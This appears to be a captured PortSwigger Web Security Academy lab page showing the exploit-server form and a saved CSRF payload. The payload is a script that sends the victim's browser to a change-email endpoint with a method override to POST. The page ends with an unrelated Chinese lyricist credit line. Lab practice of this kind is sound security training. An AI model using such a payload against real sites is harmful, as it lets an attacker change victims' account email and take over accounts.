 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0afa00bf0423a0a6834272d8017d0032.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://0a6400900418a0b9830073a0004b007c.web-security-academy.net/my-account/change-email?email=pwnsed@web-security-
academy.net&_method=POST";
</script>
作词：白雨煊